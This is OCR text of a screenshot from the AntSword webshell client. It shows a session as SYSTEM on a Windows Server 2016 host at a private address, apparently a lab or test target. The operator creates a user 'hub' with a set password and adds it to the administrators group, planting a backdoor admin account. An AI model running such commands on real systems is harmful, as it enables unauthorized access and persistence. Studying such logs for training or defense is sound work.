 中国蚁剑
AntSword 编辑 窗口 调试
172.22.13.28 172.22.13.28 >_ 172.22.13.28
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW
磁盘列表: C:
系统信息: Windows NT WIN-HAUWOLAO 10.0 build 14393 (Windows Server 2016) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW> cd C:/phpstudy_pro/WWW/
C:\phpstudy_pro\WWW> net user hub Admin!@#45 /add
命令成功完成。
C:\phpstudy_pro\WWW> net localgroup administrators hub /add
命令成功完成。
C:\phpstudy_pro\WWW>